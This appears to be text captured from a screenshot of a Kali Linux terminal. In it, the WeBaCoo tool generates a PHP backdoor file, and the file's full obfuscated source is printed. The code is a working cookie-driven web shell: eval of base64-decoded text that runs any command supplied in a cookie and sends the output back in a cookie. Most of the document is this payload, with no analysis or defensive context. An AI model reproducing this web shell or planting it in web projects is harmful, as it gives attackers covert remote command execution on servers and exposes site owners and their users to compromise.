 root@kali-linux:~/桌面# webacoo -g -o /root/桌面/test.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "/root/桌面/test.php" created.
打开(O)
test.php
~/桌面
保存(S)
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o J F 9 D T 0
9 L S U V b J 2 N t J 1 0 p K X t v Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R
f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F W y d j b S d d K S 4 n I D I + J j E n K T t z Z X R j
b 2 9 r a W U o J F 9 D T 0 9 L S U V b J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0 u Y
m F z Z T Y 0 X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o K S k u J F 9 D T 0
9 L S U V b J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9 j b G V h b i g p O 3 0 = ")));?>